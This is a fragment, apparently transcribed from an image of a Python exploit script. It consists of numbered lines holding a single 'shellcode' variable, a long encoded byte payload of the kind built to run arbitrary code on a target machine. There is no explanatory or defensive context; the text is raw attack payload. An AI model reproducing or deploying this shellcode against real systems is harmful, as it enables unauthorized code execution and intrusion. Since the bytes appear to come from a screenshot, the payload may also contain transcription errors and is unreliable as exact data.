 10 shellcode = (b"\xba\x98\x88\xbe\x5b\xdb\xd0\xd9\x74\x24\xf4\x5d\x29\xc9\xb1
11 b"\x52\x31\x55\x12\x03\x55\x12\x83\x5d\x8c\x5c\xae\xa1\x65\x22"
12 b"\x51\x59\x76\x43\xdb\xbc\x47\x43\xbf\xb5\xf8\x73\xcb\x9b\xf4"
13 b"\xf8\x99\x0f\x8e\x8d\x35\x20\x27\x3b\x60\x0f\xb8\x10\x50\x0e"
14 b"\x3a\x6b\x85\xf0\x03\xa4\xd8\xf1\x44\xd9\x11\xa3\x1d\x95\x84"
15 b"\x53\x29\xe3\x14\xd8\x61\xe5\x1c\x3d\x31\x04\x0c\x90\x49\x5f"
16 b"\x8e\x13\x9d\xeb\x87\x0b\xc2\xd6\x5e\xa0\x30\xac\x60\x60\x09"
17 b"\x4d\xce\x4d\xa5\xbc\x0e\x8a\x02\x5f\x65\xe2\x70\xe2\x7e\x31"
18 b"\x0a\x38\x0a\xa1\xac\xcb\xac\x0d\x4c\x1f\x2a\xc6\x42\xd4\x38"
19 b"\x80\x46\xeb\xed\xbb\x73\x60\x10\x6b\xf2\x32\x37\xaf\x5e\xe0"
20 b"\x56\xf6\x3a\x47\x66\xe8\xe4\x38\xc2\x63\x08\x2c\x7f\x2e\x45"
21 b"\x81\xb2\xd0\x95\x8d\xc5\xa3\xa7\x12\x7e\x2b\x84\xdb\x58\xac"
22 b"\xeb\xf1\x1d\x22\x12\xfa\x5d\x6b\xd1\xae\x0d\x03\xf0\xce\xc5"
23 b"\xd3\xfd\x1a\x49\x83\x51\xf5\x2a\x73\x12\xa5\xc2\x99\x9d\x9a"
24 b"\xf3\xa2\x77\xb3\x9e\x59\x10\x7c\xf6\x0e\x8a\x14\x05\xd0\x4b"
25 b"\x5e\x80\x36\x21\xb0\xc5\xe1\xde\x29\x4c\x79\x7e\xb5\x5a\x04"
26 b"\x40\x3d\x69\xf9\x0f\xb6\x04\xe9\xf8\x36\x53\x53\xae\x49\x49"
27 b"\xfb\x2c\xdb\x16\xfb\x3b\xc0\x80\xac\x6c\x36\xd9\x38\x81\x61"
28 b"\x73\x5e\x58\xf7\xbc\xda\x87\xc4\x43\xe3\x4a\x70\x60\xf3\x92"
29 b"\x79\x2c\xa7\x4a\x2c\xfa\x11\x2d\x86\x4c\xcb\xe7\x75\x07\x9b"
30 b"\x7e\xb6\x98\xdd\x7e\x93\x6e\x01\xce\x4a\x37\x3e\xff\x1a\xbf"
31 b"\x47\x1d\xbb\x40\x92\xa5\xdb\xa2\x36\xd0\x73\x7b\xd3\x59\x1e"
32 b"\x7c\x0e\x9d\x27\xff\xba\x5e\xdc\x1f\xcf\x5b\x98\xa7\x3c\x16"
33 b"\xb1\x4d\x42\x85\xb2\x47")